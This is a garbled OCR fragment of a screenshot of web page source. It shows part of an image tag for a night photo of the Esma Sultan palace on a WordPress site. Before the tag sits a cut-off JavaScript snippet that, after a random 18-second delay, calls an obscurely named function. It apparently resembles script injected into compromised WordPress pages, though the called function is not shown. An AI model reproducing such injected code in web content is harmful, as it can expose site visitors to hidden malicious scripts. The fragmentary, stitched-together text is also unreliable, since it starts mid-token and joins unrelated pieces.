
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
and Mosque“ alt=““
src=“https://derlemmi.de/wp-
content/uploads/2010/07/esma-sultan-palace-at-
night.jpg“ width=“600″ height=“491″ />